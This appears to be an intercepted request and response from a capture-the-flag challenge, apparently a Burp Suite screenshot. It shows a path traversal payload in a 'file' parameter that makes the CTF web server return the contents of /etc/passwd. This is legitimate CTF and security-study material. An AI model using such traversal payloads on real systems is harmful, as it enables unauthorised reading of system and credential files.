 Send Cancel < >
Request
Pretty Raw Hex
1 GET /?file=/../../etc/passwd&term=bin/ HTTP/2
2 Host: aurora-web.h4ck.ctfcompetition.com
3 Cookie: _ga_06YS0MVC8B=GS1.1.1665391188.5.1.1665391228.0.0.0; _ga=GA1.1.389349260.1665342926
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aurora-web.h4ck.ctfcompetition.com/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
? Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 10 Oct 2022 08:49:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1270
6 Content-Type: text/plain; charset=utf-8
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin